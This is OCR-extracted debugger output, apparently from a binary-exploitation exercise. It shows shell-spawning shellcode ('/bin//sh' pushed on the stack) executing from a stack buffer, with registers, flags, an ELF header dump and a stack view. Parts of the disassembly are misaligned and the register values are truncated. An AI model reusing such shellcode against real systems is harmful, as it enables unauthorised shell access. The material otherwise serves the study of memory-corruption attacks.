 Registers
00007ffe:489e0af0 48 31 f6 xor rsi, rsi
00007ffe:489e0af3 56 push rsi
00007ffe:489e0af4 48 bf 2f 62 00 0b 9e 48 fe 7f movabs rdi, 0x7ffe489e0b00622f
00007ffe:489e0afe 00 00 add [rax], al
00007ffe:489e0b00 2f db 0x2f
00007ffe:489e0b01 62 db 0x62
00007ffe:489e0b02 69 6e 2f 2f 73 68 00 imul ebp, dword [rsi+0x2f], 0x68732f
00007ffe:489e0b09 00 00 add [rax], al
00007ffe:489e0b0b 00 00 add [rax], al
00007ffe:489e0b0d 00 00 add [rax], al
00007ffe:489e0b0f 00 01 add [rcx], al
00007ffe:489e0b11 00 00 add [rax], al
00007ffe:489e0b13 00 00 add [rax], al
00007ffe:489e0b15 00 00 add [rax], al
00007ffe:489e0b17 00 e8 add al, ch
00007ffe:489e0b19 0b 9e 48 fe 7f 00 or ebx, [rsi+0x7ffe48]
00007ffe:489e0b1f 00 00 add [rax], al
00007ffe:489e0b21 80 00 00 add byte [rax], 0
00007ffe:489e0b24 01 00 add [rax], eax
00007ffe:489e0b26 00 00 add [rax], al
00007ffe:489e0b28 d0 a7 59 aa 2f 56 shl byte [rdi+0x562faa59], 1
00007ffe:489e0b2e 00 00 add [rax], al
00007ffe:489e0b30 00 00 add [rax], al
00007ffe:489e0b32 00 00 add [rax], al
00007ffe:489e0b34 00 00 add [rax], al
00007ffe:489e0b36 00 00 add [rax], al
00007ffe:489e0b38 29 30 sub [rax], esi
00007ffe:489e0b3a 84 7e b4 test [rsi-0x4c], bh
RAX 00000
RCX 00007
RDX 00000
RBX 00000
RSP 00007
RBP 00005
RSI 00000
RDI 68732
R8 00007
R9 00000
R10 00000
R11 00000
R12 00005
R13 00007
R14 00000
R15 00000
RIP 00007
C 0 ES 0
P 1 CS 0
A 0 SS 0
Z 1 DS 0
S 0 FS 0
T 0 GS 0
D 0
O 0
EFL 00000
ST0 empty
ST1 empty
ST2 empty
Register
ata Dump
0x0000562faa59a000-0x0000562faa59b000
0000562f:aa59a000 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00 .ELF............
0000562f:aa59a010 03 00 3e 00 01 00 00 00 a0 06 00 00 00 00 00 00 ..>..... .......
0000562f:aa59a020 40 00 00 00 00 00 00 00 c0 1a 00 00 00 00 00 00
0000562f:aa59a030 00 00 00 00 40 00 38 00 09 00 40 00 1f 00 1e 00 ....@.8. .@.....
0000562f:aa59a040 06 00 00 00 05 00 00 00 40 00 00 00 00 00 00 00 ........@.......
0000562f:aa59a050 40 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 @.......@.......
0000562f:aa59a060 f8 01 00 00 00 00 00 00 f8 01 00 00 00 00 00 00
0000562f:aa59a070 08 00 00 00 00 00 00 00 03 00 00 00 04 00 00 00
Stack
00007ffe:489e0ae0 0000000000000002 ........
00007ffe:489e0ae8 0000562faa59a84c return to 0x0000562f
00007ffe:489e0af0 622fbf4856f63148 H1 VH /b
00007ffe:489e0af8 00007ffe489e0b00 ASCII "/bin//sh"
00007ffe:489e0b00 68732f2f6e69622f /bin//sh
00007ffe:489e0b08 0000000000000000 ........
00007ffe:489e0b10 0000000000000001 ........
00007ffe:489e0b18 00007ffe489e0be8
00007ffe:489e0b20 0000000100008000 ........
00007ffe:489e0b28 0000562faa59a7d0